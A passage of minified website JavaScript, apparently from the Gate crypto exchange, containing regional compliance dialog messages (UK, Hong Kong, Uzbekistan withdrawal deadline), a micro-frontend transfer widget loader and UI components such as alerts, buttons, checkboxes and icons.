Please close any existing orders or positions.','We are deeply sorry for any inconvenience this may bring to you. Should you have any other questions, please contact our <a href="/groupchat/chatroom?platform=web">Customer Support Team</a>.'],operation:[{type:"primary",label:"I Got it",actionClick:()=>b(!1)}]},"pt-br":{title:"Querido usu\xe1rio,",descList:['ap\xf3s uma an\xe1lise recente da(s) sua(s) conta(s), identificamos um conflito com nosso <a href="/user-agreement" target="_blank">Contrato do Usu\xe1rio.</a> Por causa disso, o servi\xe7o foi interrompido para voc\xea! Por favor feche quaisquer ordens ou posi\xe7\xf5es existentes.','Lamentamos profundamente qualquer inconveniente que isso possa causar a voc\xea. Caso voc\xea tenha outras d\xfavidas, entre em contato com nossa <a href="/groupchat/chatroom?platform=web">equipe de suporte ao cliente</a>!'],operation:[{type:"primary",label:"Compreendi!",actionClick:()=>b(!1)}]}},UK_HOME:{zh:{descList:["请注意，我们无意向英国和其他根据用户协议受限的地区进行招揽或营销活动。"]},"zh-tw":{descList:["請注意，我們無意向英國和其他根據用戶協議受限的地區進行招攬或營銷活動。"]},en:{descList:["Please note that this website is not directed at UK persons and we are not accepting new UK customers."]}},HK:{en:{descList:[p?c("global.hkDialog.text2"):c("hkDialog.compliance.content")],operation:[{type:"secondary",label:c("hkDialog.compliance.btn1"),actionClick:()=>{v("/web3")}},{type:"primary",label:c("global.hkDialog.btn2"),actionClick:()=>{localStorage.setItem("hk_dialog_timeout",String(new Date().getTime())),b(!1)}}]}},LTW:{en:{title:"Dear User,",descList:['Following a recent review of your account(s), we identified a conflict with our <a href="/user-agreement" target="_blank">User Agreement</a>. Because of that, we have stopped providing this service for you. Please close any existing orders or positions.','We are deeply sorry for any inconvenience this may bring to you. Should you have any other questions, please contact our <a href="/groupchat/chatroom?platform=web">Customer Support Team</a>.'],operation:[{type:"primary",label:"I Got it",actionClick:()=>b(!1)}]}},UZBEKISTAN:{en:{title:"",descList:["Important Reminder to Uzbekistan Users As announced, in alignment with our commitment to compliance, Gate has taken the difficult decision to leave the Uzbekistan market, due to changes in the regulatory environment. We hereby urge you again to withdraw all your assets from your Gate account before 1 April 2024 at 00:00 UTC. If you have not withdrawn your assets before the mentioned deadline you will not have proprietary rights to your assets and you can only log into your account for informational purposes. You will have a contractual claim corresponding with the number and type of assets that were still held in your Gate account on 1 April 2024 at 00:00 UTC. This means that you will have to redeem your contractual claim to the assets by using the previous credentials to login and following specified procedures for redemption after 1 April 2024 at 00:00 UTC. The details of such procedures will be sent to you via email on or before 1 April 2024 at 00:00 UTC. We kindly ask you to proceed with emptying your Gate account ensuring that you no longer have any assets in your Gate account as of 1 April 2024 at 00:00 UTC. We apologise for any inconvenience caused and remain at your disposal in case of any questions. You can reach us by contacting our Support Team at support@gate.com."],operation:[{type:"primary",label:"I Got it",actionClick:()=>b(!1)}]}}}),[p,v,c]),y=(0,s.useCallback)(()=>{localStorage.getItem("gate-wzbkst-dialog")||(localStorage.setItem("gate-wzbkst-dialog","1"),b(!0))},[]);(0,d.Z)(()=>{if("HK"===i){let e=localStorage.getItem("hk_dialog_timeout")||"0";e?new Date().getTime()-+e>864e5&&b(!0):b(!0)}else n&&"UZBEKISTAN"===i?y():b(!0)},[i,y,n]);let w=(0,s.useMemo)(()=>{var e,t,n;return null!==(n=null===(e=x[i])||void 0===e?void 0:e[f])&&void 0!==n?n:null===(t=x[i])||void 0===t?void 0:t.en},[i,f,x]);return n?(0,o.jsxs)(a.u_,{h5FixedBottom:!0,closeOnClickOutside:!1,opened:_,onClose:()=>b(!1),withCloseButton:!(null==w?void 0:w.hiddenCloseIcon),styles:{footer:{display:"flex",justifyContent:"center"},content:{"@media (max-width: 539px)":{padding:"20px"}}},children:[(0,o.jsxs)(m,{children:[(null==w?void 0:w.title)?(0,o.jsx)(h,{children:null==w?void 0:w.title}):null,((null==w?void 0:w.descList)||[]).map(e=>(0,o.jsx)(g,{dangerouslySetInnerHTML:{__html:u.sanitize(e)}},e))]}),(null==w?void 0:w.operation)?(0,o.jsx)(a.u_.Footer,{children:null==w?void 0:null===(t=w.operation)||void 0===t?void 0:t.map(e=>{var t,n;let{type:i="primary",label:a,actionClick:l}=e;return(0,o.jsx)(r.z,{type:i,fullWidth:(null==w?void 0:null===(t=w.operation)||void 0===t?void 0:t.length)<=1,onClick:l||(()=>b(!1)),styles:{root:{width:"100%",marginRight:(null==w?void 0:null===(n=w.operation)||void 0===n?void 0:n.length)>1?"16px":"0px",flexWrap:"wrap",padding:"10px 24px",height:"auto",minHeight:"40px"},label:{whiteSpace:"normal"}},children:a},a)})}):null]}):null}},12679:function(e,t,n){"use strict";n.d(t,{P:function(){return s}});var i=n(97458),o=n(37667),a=n(8023),r=n(76690);let l={name:"master_transfer",entry:"/cdn/fe/micro-fe/prod/master_transfer/index.html",container:"#gate_master_transfer_container"};class s extends o.Component{async loadMicroApp(){if(window.showSubAccountTransfer=()=>{r.k.info("it is a empty function")},document.querySelector(l.container)){let e=(await Promise.all([n.e(5683),n.e(877),n.e(7556),n.e(3515),n.e(8229),n.e(5602),n.e(401),n.e(3839)]).then(n.bind(n,3839))).loadMicroApp({...l,props:{g_lang:a.Jz[this.props.locale]||"en",lang_prefix:this.props.langPrefix,theme:this.props.isDark?"dark":"light",isUkLimit:this.props.isUkLimit,is_uk_limit:this.props.isUkLimit,isItalyLimit:this.props.isItalyLimit,isNotsNeedNotificationProvider:this.props.isNotsNeedNotificationProvider,sub_website_id:this.props.sub_website_id}},{sandbox:!1});null==e||e.mountPromise.then(()=>{this.setState({microApp:e,isMicroAppMounted:!0}),r.k.info("microApp mounted")}).catch(e=>{r.k.error("Error mounting microApp:",e)})}}componentDidMount(){this.state.microApp||this.props.hidden||this.loadMicroApp()}componentWillUnmount(){let{microApp:e}=this.state;if(e){var t,n,i,o,a;null==e||null===(a=e.unmount)||void 0===a||null===(o=a.call(e))||void 0===o||null===(i=o.then)||void 0===i||null===(n=i.call(o,()=>{console.log("microApp unmounted"),this.setState({isMicroAppMounted:!1})}))||void 0===n||null===(t=n.catch)||void 0===t||t.call(n,e=>{console.error("Error unmounting microApp:",e)})}}componentDidUpdate(e,t){let{microApp:n,isMicroAppMounted:i}=this.state;if((this.props.locale!==e.locale||this.props.langPrefix!==e.langPrefix||this.props.isDark!==e.isDark||this.props.isUkLimit!==e.isUkLimit||n!==t.microApp||this.props.isItalyLimit!==e.isItalyLimit||this.props.isNotsNeedNotificationProvider!==e.isNotsNeedNotificationProvider||this.props.sub_website_id!==e.sub_website_id)&&i){var o;null==n||null===(o=n.update)||void 0===o||o.call(n,{props:{g_lang:a.Jz[this.props.locale]||"en",lang_prefix:this.props.langPrefix,is_uk_limit:this.props.isUkLimit,theme:this.props.isDark?"dark":"light",isUkLimit:this.props.isUkLimit,isItalyLimit:this.props.isItalyLimit,sub_website_id:this.props.sub_website_id}})}}render(){return this.props.hidden?null:(0,i.jsx)("div",{id:"gate_master_transfer_container",style:{display:"none"}})}constructor(e){super(e),this.state={microApp:null,isMicroAppMounted:!1}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/6688-aeee3a9a5e6a3477.js
body_size: 16060
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6688],{90862:function(e,t,n){n.d(t,{_T:function(){return l},ev:function(){return i},pi:function(){return o}});var o=function(){return(o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var l in t=arguments[n])Object.prototype.hasOwnProperty.call(t,l)&&(e[l]=t[l]);return e}).apply(this,arguments)};function l(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var l=0;for(o=Object.getOwnPropertySymbols(e);l<o.length;l++)0>t.indexOf(o[l])&&Object.prototype.propertyIsEnumerable.call(e,o[l])&&(n[o[l]]=e[o[l]])}return n}function i(e,t,n){if(n||2==arguments.length)for(var o,l=0,i=t.length;l<i;l++)!o&&l in t||(o||(o=Array.prototype.slice.call(t,0,l)),o[l]=t[l]);return e.concat(o||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError},67794:function(e,t,n){n.d(t,{b:function(){return C}});var o=n(37667),l=n.n(o),i=n(36923),r=n(62922),a={base:"gui_667bf4c2",info:"gui_667f529f",success:"gui_d771c072",warning:"gui_89c2300b",error:"gui_6934a237","alert-info":"gui_19d36bb0","alert-warning":"gui_3153315a","alert-error":"gui_2063ab46",root:"gui_66836ed3 gui_667bf4c2",wrapper:"gui_a5d60502",body:"gui_667c2793",message:"gui_7fa78076",truncated:"gui_e975806d",icon:"gui_667f2a6a",close:"gui_6915ae27",title:"gui_6a03f287",label:"gui_698f4f23",expandIcon:"gui_ca4ca764"},c=n(90294);let s={ALERT_C:"--gui-alert-c",ALERT_FZ:"--gui-alert-fz",ALERT_FW:"--gui-alert-fw",ALERT_LINE_CLAMP:"--gui-alert-line-clamp"};var d=n(45443),u=n(32523),p=n(94374),f=n(58221),m=n(19352);let g=(0,n(41456).Z)((e,t)=>{let{c:n,fw:o,fz:l,lineClamp:i,...r}=t;return{root:{...n?{[s.ALERT_C]:"".concat(n)}:{},...o?{[s.ALERT_FW]:"".concat(o)}:{},...l?{[s.ALERT_FZ]:(0,u.vl)("fz",l)}:{},[s.ALERT_LINE_CLAMP]:"".concat(i),...(0,u.IV)(r)}}}),C=(0,u.d5)((e,t)=>{let{dir:n}=(0,i.g)(),{type:s="info",expandable:C=!1,bg:E,title:w,classNames:b={},className:y="",onClose:_,withCloseButton:x,styles:L,rightSection:N,icon:O,defaultOpened:k=!1,onOpenChange:B,lineClamp:D=1,...P}=e,S=(0,u.mN)(P),[I,H]=(0,o.useState)(k),R=(0,p.y)({props:{...e,lineClamp:D},name:"Alert",classes:a,style:S.style,styles:L,className:y,classNames:b,varsResolver:g}),[M,T]=(0,o.useState)(k),z=(0,o.useCallback)(e=>{"collapsed"===e&&setTimeout(()=>T(!1),250)},[]),A=(0,o.useCallback)(e=>{"expanded"===e&&T(!0)},[]);return l().createElement(f.x,{"data-with-close":!!_||void 0,ref:t,dir:n,"data-has-title":!!w||void 0,"data-has-content":!!e.children||void 0,...R("root"),...S,className:(0,c.W)(a[s],R("root").className,d.X2)},l().createElement("div",{...R("wrapper")},l().createElement("div",{...R("icon")},O||v(s)),l().createElement("div",{...R("body")},w&&l().createElement("div",{...R("title")},w),e.children&&l().createElement(m.E.div,{variants:{expanded:{height:"auto",transition:{height:{duration:.25,ease:"easeInOut"}}},collapsed:{height:"calc(var(--gui-alert-fz) * 1.5 * ".concat(D,")"),transition:{height:{duration:.25,ease:"easeInOut"}}}},initial:k?"expanded":"collapsed",animate:C?I?"expanded":"collapsed":"expanded",...R("message"),onAnimationComplete:z,onAnimationStart:A,className:(0,c.W)(R("message").className,{[a.truncated]:!I&&!M})},e.children)),N,C&&l().createElement(r.J,{size:"var(--gui-alert-icon-size)",color:"var(--gui-alert-default-icon-c)",...R("expandIcon"),onClick:()=>{let e=!I;H(e),B&&B(e)},verticalRotate:I||void 0,transition:!0},l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.00004 9.00655L3.959 4.77211C3.82481 4.6315 3.60327 4.6315 3.46908 4.77211L2.76353 5.51143C2.63443 5.6467 2.63443 5.86216 2.76353 5.99743L7.75508 11.2279C7.88927 11.3685 8.11081 11.3685 8.245 11.2279L13.2366 5.99743C13.3656 5.86217 13.3656 5.6467 13.2366 5.51144L12.531 4.77212C12.3968 4.63151 12.1753 4.63151 12.0411 4.77212L8.00004 9.00655Z",fill:"currentColor"}))),!!_&&l().createElement(r.J,{size:"var(--gui-alert-icon-size)",color:"var(--gui-alert-default-icon-c)",onClick:_,...R("close"),icon:l().createElement(h,null)})))}),v=e=>{switch(e){case"info":return l().createElement(r.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM8.93612 6.46066H9.00667C8.88127 7.07334 8.70623 7.66492 8.53178 8.2545C8.26547 9.15457 8.00053 10.05 7.91567 11.0087C7.93597 11.029 7.94459 11.0376 7.95497 11.0413C7.96263 11.044 7.97125 11.044 7.98623 11.044C8.29706 11.1684 8.52248 10.8296 8.7128 10.5436C8.84569 10.3439 8.96146 10.1699 9.07723 10.1973C9.39474 10.268 8.86623 10.832 8.79566 10.9026C8.5141 11.2553 7.98623 11.89 7.35254 11.89C6.89458 11.89 6.43658 11.6093 6.50715 10.8673C6.55327 10.3824 6.74981 9.76329 6.93935 9.16623C7.03981 8.84977 7.13832 8.53949 7.21141 8.25865C7.22725 8.19848 7.24366 8.13917 7.25973 8.08105C7.42268 7.4919 7.55191 7.02465 6.71883 7.02465V6.84799C7.03566 6.72466 7.43168 6.68949 7.82763 6.65433C8.22364 6.61916 8.61957 6.584 8.93612 6.46066ZM8.29463 4.26409C8.42205 4.17882 8.57186 4.13331 8.7251 4.13331C8.93006 4.13505 9.12613 4.21737 9.27106 4.36252C9.41599 4.50768 9.49818 4.70405 9.49992 4.90932C9.49992 5.06279 9.45448 5.21283 9.36934 5.34044C9.2842 5.46805 9.16319 5.56751 9.02161 5.62625C8.88003 5.68498 8.72424 5.70035 8.57394 5.67041C8.42364 5.64046 8.28558 5.56656 8.17722 5.45803C8.06886 5.34951 7.99507 5.21124 7.96517 5.06071C7.93527 4.91018 7.95062 4.75415 8.00926 4.61235C8.06791 4.47056 8.16722 4.34936 8.29463 4.26409Z",fill:"currentColor"})));case"warning":return l().createElement(r.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM7.33325 9.16665V4.49998H8.66659V9.16665H7.33325ZM7.33325 11.5V10.1666H8.66659V11.5H7.33325Z",fill:"currentColor"})));case"success":return l().createElement(r.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM10.8974 5.71485L7.2295 9.38274L5.31161 7.46485C5.18143 7.33467 4.97038 7.33467 4.8402 7.46485L4.3688 7.93625C4.23862 8.06643 4.23862 8.27748 4.3688 8.40766L6.7581 10.797C6.88312 10.922 7.05269 10.9922 7.2295 10.9922C7.40631 10.9922 7.57588 10.922 7.70091 10.797L11.8402 6.65766C11.9704 6.52748 11.9704 6.31643 11.8402 6.18625L11.3688 5.71485C11.2386 5.58467 11.0276 5.58467 10.8974 5.71485Z",fill:"currentColor"})));case"error":return l().createElement(r.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM5.17147 6.1144L7.05707 8L5.17145 9.88561C5.04128 10.0158 5.04128 10.2268 5.17145 10.357L5.64286 10.8284C5.77303 10.9586 5.98409 10.9586 6.11426 10.8284L7.99988 8.9428L9.88552 10.8284C10.0157 10.9586 10.2267 10.9586 10.3569 10.8284L10.8283 10.357C10.9585 10.2269 10.9585 10.0158 10.8283 9.88564L8.94269 8L10.8283 6.11437C10.9585 5.9842 10.9585 5.77314 10.8283 5.64297L10.3569 5.17156C10.2267 5.04139 10.0157 5.04139 9.8855 5.17156L7.99988 7.05719L6.11428 5.17159C5.98411 5.04142 5.77305 5.04142 5.64288 5.17159L5.17147 5.643C5.0413 5.77317 5.0413 5.98423 5.17147 6.1144Z",fill:"currentColor"})));default:return l().createElement(r.J,null,l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.00065 14.6667C11.6825 14.6667 14.6673 11.6819 14.6673 8C14.6673 4.3181 11.6825 1.33333 8.00065 1.33333C4.31875 1.33333 1.33398 4.3181 1.33398 8C1.33398 11.6819 4.31875 14.6667 8.00065 14.6667ZM8.93685 6.46067H9.00741C8.882 7.07335 8.70696 7.66493 8.53251 8.25452C8.2662 9.15458 8.00127 10.05 7.91641 11.0087C7.93671 11.029 7.94533 11.0376 7.9557 11.0413C7.96336 11.044 7.97198 11.044 7.98696 11.044C8.29779 11.1684 8.52321 10.8296 8.71353 10.5436C8.84642 10.3439 8.96219 10.1699 9.07796 10.1973C9.39547 10.268 8.86696 10.832 8.79639 10.9027C8.51483 11.2553 7.98696 11.89 7.35327 11.89C6.89531 11.89 6.43731 11.6093 6.50788 10.8673C6.55401 10.3824 6.75054 9.7633 6.94008 9.16625C7.04055 8.84978 7.13905 8.5395 7.21215 8.25867C7.22799 8.1985 7.24439 8.13919 7.26047 8.08106C7.42341 7.49192 7.55264 7.02467 6.71956 7.02467V6.848C7.03639 6.72468 7.43242 6.68951 7.82836 6.65435C8.22437 6.61918 8.6203 6.58401 8.93685 6.46067ZM8.29537 4.26411C8.42279 4.17884 8.57259 4.13333 8.72583 4.13333C8.93079 4.13507 9.12686 4.21739 9.27179 4.36254C9.41672 4.50769 9.49891 4.70406 9.50065 4.90933C9.50065 5.06281 9.45521 5.21284 9.37007 5.34045C9.28493 5.46807 9.16392 5.56753 9.02234 5.62626C8.88076 5.685 8.72497 5.70036 8.57467 5.67042C8.42437 5.64048 8.28631 5.56657 8.17795 5.45805C8.06959 5.34952 7.9958 5.21125 7.9659 5.06072C7.93601 4.91019 7.95135 4.75416 8.00999 4.61237C8.06864 4.47057 8.16795 4.34938 8.29537 4.26411Z",fill:"currentColor"})))}},h=()=>l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M3.98442 2.7675C3.85001 2.63308 3.63209 2.63308 3.49768 2.7675L2.76756 3.49761C2.63315 3.63203 2.63315 3.84995 2.76756 3.98436L6.78322 8.00002L2.76756 12.0157C2.63315 12.1501 2.63315 12.368 2.76756 12.5024L3.49768 13.2326C3.63209 13.367 3.85001 13.367 3.98442 13.2326L8.00009 9.21689L12.0157 13.2325C12.1502 13.367 12.3681 13.367 12.5025 13.2325L13.2326 12.5024C13.367 12.368 13.367 12.1501 13.2326 12.0157L9.21695 8.00002L13.2326 3.98437C13.367 3.84996 13.367 3.63204 13.2326 3.49762L12.5025 2.7675C12.3681 2.63309 12.1502 2.63309 12.0157 2.7675L8.00009 6.78316L3.98442 2.7675Z",fill:"currentColor"}))},33398:function(e,t,n){n.d(t,{z:function(){return C}});var o=n(37667),l=n.n(o),i=n(32523),r=n(36923),a=n(45443),c=n(62922),s={base:"gui_77c2586c",xl:"gui_f8220b4f",lg:"gui_f82209d6",md:"gui_f82209f2",sm:"gui_f8220ab5",xs:"gui_f8220b56",primary:"gui_82419287",secondary:"gui_3539e8b9",white:"gui_81b3adee",red:"gui_c1f4796",green:"gui_80d6b0c8",text:"gui_77ca96c8",root:"gui_77c9d27d gui_77c2586c",inner:"gui_80f1301b",loading:"gui_a91565c1",label:"gui_811560b9",iconElement:"gui_3531ea48",section:"gui_a74036a"},d=n(90294);let u={BUTTON_BG:"--gui-button-bg",BUTTON_C:"--gui-button-c"};var p=n(49572),f=n(94374),m=n(95477);let g=(0,n(41456).Z)((e,t)=>{let{c:n,bg:o,textDecorationStyle:l,textDecorationColor:r,...a}=t;return{root:{...n?{[u.BUTTON_C]:"".concat(n)}:{},...o?{[u.BUTTON_BG]:"".concat(o)}:{},...(0,i.IV)(a),...l?{textDecoration:"underline",textUnderlineOffset:"12.5%",textDecorationStyle:l}:{},...l?{textDecorationColor:r||"currentColor"}:{}}}}),C=(0,i.bq)((e,t)=>{let{dir:n}=(0,r.g)(),o={dir:n},{type:u="primary",size:C="md",styles:v,rtlIcon:h,bg:E,htmlType:w,isAdapt:b,loading:y=!1,className:_="",classNames:x={},label:L,leftIcon:N,rightIcon:O,textDecorationStyle:k,textDecorationColor:B,...D}=e,P=(0,i.mN)(D),S=(0,f.y)({props:e,name:"Button",classes:s,style:P.style,styles:v,className:_,classNames:x,varsResolver:g});return P.leftSection=P.leftSection||N,P.rightSection=P.rightSection||O,P.leftSection=P.leftSection&&l().Children.map("rtl"===o.dir&&h||P.leftSection,e=>l().isValidElement(e)&&e.type===c.J?l().cloneElement(e,{...S("iconElement"),className:(0,d.W)(e.props.className,S("iconElement").className)}):e),P.rightSection=P.rightSection&&l().Children.map("rtl"===o.dir&&h||P.rightSection,e=>l().isValidElement(e)&&e.type===c.J?l().cloneElement(e,{...S("iconElement"),className:(0,d.W)(e.props.className,S("iconElement").className)}):e),l().createElement(m.z,{unstyled:!0,type:w,fullWidth:b,dir:o.dir,styles:v,...P,"data-block":e.fullWidth||b||void 0,"data-only-icon":!(e.children||e.label)||void 0,"data-loading":y,style:{...P.style||{},...S("root").style},className:(0,d.W)(_,a.X2),classNames:(0,a.Ez)(s,x,{root:(0,d.W)(s[C],s["tertiary"===u?"white":u])}),ref:t},e.children||e.label,y?l().createElement("div",{...S("loading")},l().createElement(p.l,{size:"var(--gui-button-single-icon-size)",bg:"var(--gui-button-loading-bg)",c:"var(--gui-button-loading-c)"})):null)})},56078:function(e,t,n){n.d(t,{X:function(){return m}});var o=n(37667),l=n.n(o),i=n(36923),r=n(90294),a=n(45443),c=n(32523),s={base:"gui_bf261e7b",root:"gui_bf2d988c gui_bf261e7b",body:"gui_bf26514c",inner:"gui_26062bec",input:"gui_26063560",icon:"gui_bf295423",labelWrapper:"gui_246a70a9",label:"gui_262a5c8a"},d=n(53384),u=n(30594),p=n(94374);let f=(0,n(41456).Z)((e,t)=>{let{fz:n,fw:o,size:l,radius:i,textSize:r,gap:s,textDecorationStyle:u,textDecorationColor:p,...f}=t,m=r||n;return{root:{...s?{[d.k.CHECKBOX_LABEL_MX]:(0,c.vl)("h",s)}:{},...i?{[d.k.CHECKBOX_R]:(0,c.vl)("radius",i)}:{},...o?{[d.k.CHECKBOX_LABEL_FW]:(0,c.vl)("fw",o)}:{},...m?{[d.k.CHECKBOX_LABEL_FZ]:(0,c.vl)("fz",m)}:{},...l?{[d.k.CHECKBOX_SIZE]:(0,c.vl)("h",l)}:{},...(0,a.hj)(l)&&(0,a.hj)(r)?{"--gui-checkbox-icon-transform":"translateY(".concat((1.3*r-l)/2,"px)")}:{},...(0,c.IV)(f),...u?{textDecoration:"underline",textUnderlineOffset:"12.5%",textDecorationStyle:u}:{},...u?{textDecorationColor:p||"currentColor"}:{}}}}),m=(0,c.d5)((e,t)=>{let{dir:n}=(0,i.g)(),{bg:o,className:d="",classNames:m={},size:g,textSize:C,styles:v,fw:h,textDecorationStyle:E,textDecorationColor:w,...b}=e,y=(0,c.mN)(b),_=!!y.label,x=(0,p.y)({props:e,name:"Checkbox",classes:s,style:y.style,styles:v,className:d,classNames:m,varsResolver:f});return l().createElement(u.X,{wrapperProps:{style:x("root").style,"data-has-label":_||void 0},ref:t,dir:n,styles:v,icon:e=>y.indeterminate?l().createElement("svg",{...e,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M2 0C0.895431 0 0 0.895431 0 2V14C0 15.1046 0.895431 16 2 16H14C15.1046 16 16 15.1046 16 14V2C16 0.895431 15.1046 0 14 0H2ZM4.00001 7.11112H12C12.2455 7.11112 12.4445 7.31011 12.4445 7.55557V8.44446C12.4445 8.68992 12.2455 8.8889 12 8.8889H4.00001C3.75455 8.8889 3.55556 8.68992 3.55556 8.44446V7.55557C3.55556 7.31011 3.75455 7.11112 4.00001 7.11112Z",fill:"currentColor"})):l().createElement("svg",{...e,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M0 2C0 0.895431 0.895431 0 2 0H14C15.1046 0 16 0.895431 16 2V14C16 15.1046 15.1046 16 14 16H2C0.895431 16 0 15.1046 0 14V2Z",fill:"currentColor"}),l().createElement("path",{d:"M3.63794 7.61663L6.74382 10.9166L12.4379 5.41663",stroke:"var(--color-text-inverse-primary)",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})),classNames:(0,a.Ez)(s,m),className:(0,r.W)(d,a.X2),...y})});m.Group=u.X.Group},53384:function(e,t,n){n.d(t,{k:function(){return o}});let o={CHECKBOX_BG:"--gui-checkbox-bg",CHECKBOX_HOVER_BG:"--gui-checkbox-hover-bg",CHECKBOX_DISABLED_BG:"--gui-checkbox-disabled-bg",CHECKBOX_CHECKED_BG:"--gui-checkbox-checked-bg",CHECKBOX_CHECKED_HOVER_BG:"--gui-checkbox-checked-hover-bg",CHECKBOX_CHECKED_DISABLED_BG:"--gui-checkbox-checked-disabled-bg",CHECKBOX_BORDER_C:"--gui-checkbox-border-c",CHECKBOX_HOVER_BORDER_C:"--gui-checkbox-hover-border-c",CHECKBOX_DISABLED_BORDER_C:"--gui-checkbox-disabled-border-c",CHECKBOX_CHECKED_BORDER_C:"--gui-checkbox-checked-border-c",CHECKBOX_CHECKED_HOVER_BORDER_C:"--gui-checkbox-checked-hover-border-c",CHECKBOX_CHECKED_DISABLED_BORDER_C:"--gui-checkbox-checked-disabled-border-c",CHECKBOX_CHECKED_C:"--gui-checkbox-checked-c",CHECKBOX_CHECKED_HOVER_C:"--gui-checkbox-checked-hover-c",CHECKBOX_CHECKED_DISABLED_C:"--gui-checkbox-checked-disabled-c",CHECKBOX_LABEL_C:"--gui-checkbox-label-c",CHECKBOX_LABEL_DISABLED_C:"--gui-checkbox-label-disabled-c",CHECKBOX_LABEL_MX:"--gui-checkbox-label-mx",CHECKBOX_LABEL_FW:"--gui-checkbox-label-fw",CHECKBOX_LABEL_FZ:"--gui-checkbox-label-fz",CHECKBOX_R:"--gui-checkbox-r",CHECKBOX_SIZE:"--gui-checkbox-size"}},62922:function(e,t,n){n.d(t,{J:function(){return f}});var o=n(37667),l=n.n(o),i=n(45443),r=n(90294),a={root:"gui_a1d06996"},c=n(32523),s=n(50920),d=n(94374),u=n(58221);let p=(0,n(41456).Z)((e,t)=>{let{pointer:n,size:o=16,color:l="inherit",transition:r,...a}=t;return{root:{...n?{cursor:"pointer"}:{},"--gui-icon-color":l,"--gui-icon-size":(0,i.HD)(o)?o:"".concat(o,"px"),...r?{transition:(0,i.jn)(r)?"transform 150ms ease-out":r}:{},...(0,c.IV)(a)}}}),f=(0,s.b)((e,t)=>{let{icon:n,style:o,styles:s,className:f,classNames:m,color:g,unstyled:C,disabled:v,invalid:h,pointer:E,bg:w,transition:b,rtlRotate:y=!1,verticalRotate:_=!1,...x}=e,L=(0,c.mN)(x),N=(0,d.y)({props:e,name:"Icon",classes:a,style:o,styles:s,className:f,classNames:m,varsResolver:p});return l().createElement(u.x,{"data-disabled":v||void 0,"data-invalid":h||void 0,"data-rtl-rotate":y||void 0,"data-vertical-rotate":_||void 0,children:!(0,i.HD)(n)&&n,...L,...N("root"),className:(0,r.W)(N("root").className,i.X2),ref:t})})},31753:function(e,t,n){n.d(t,{I:function(){return x}});var o=n(37667),l=n.n(o),i=n(36923),r=n(90294),a=n(45443),c=n(62922),s={base:"gui_46affb14",lg:"gui_9fe8367e",md:"gui_9fe8369a",sm:"gui_9fe8375d",xs:"gui_9fe837fe",primary:"gui_fa250edf",secondary:"gui_422faf11",input:"gui_8fb7ebe7",wrapper:"gui_6c018570 gui_46affb14",section:"gui_82577fc2",clear:"gui_8f624a6a",iconElement:"gui_dbcf7aa0",loading:"gui_20f8e219",disabled:"gui_a03e553f"},d={lg:"gui_428a454d",md:"gui_428a4569",sm:"gui_428a462c",xs:"gui_428a46cd",primary:"gui_f1d6e970",secondary:"gui_14d52962",root:"gui_c9110c34"},u=n(60964),p=n(32523),f=n(19384),m=n(94374),g=n(58221),C=n(41456);let v=(0,C.Z)((e,t)=>{let{...n}=t;return{root:{...(0,p.IV)(n)}}}),h=(0,f.F)((0,o.forwardRef)((e,t)=>{let{bg:n,type:c="primary",size:s="md",invalid:p,disabled:f,className:C="",withLeftPadding:h,withRightPadding:E,classNames:w,styles:b,style:y,..._}=e,L="outlined"===c?"secondary":c,{dir:N}=(0,i.g)(),[O,k]=(0,o.useState)(!1),B=(0,m.y)({name:"Group",props:e,classes:d,classNames:w,styles:b,style:y,varsResolver:v}),D=l().Children.map(_.children,e=>l().isValidElement(e)&&(e.type===x||e.type===u.Ph||"string"!=typeof e.type&&e.type.childType===u.Ph||"string"!=typeof 